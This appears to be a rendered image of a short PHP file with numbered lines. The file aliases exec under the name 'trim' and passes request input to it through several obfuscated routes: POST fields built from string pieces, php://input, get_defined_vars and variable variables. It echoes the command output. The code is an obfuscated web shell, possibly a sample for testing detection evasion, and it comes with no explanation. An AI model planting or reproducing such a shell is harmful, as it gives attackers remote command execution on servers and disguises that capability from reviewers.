 1 <?php
2 use function exec as trim;
3 echo trim(filter_input(0, 'A'));
4 echo PHP_EOL;
5 echo trim(${"_"."POST"}["B"]);
6 echo PHP_EOL;
7 echo trim(file_get_contents("php://input"));
8 echo PHP_EOL;
9 echo trim(get_defined_vars()[array_keys(get_defined_vars())[1]]["C"]);
10 echo PHP_EOL;
11 $x = '_'.'POST';
12 echo trim($$x['D']);
13 echo PHP_EOL;
14 ?>
15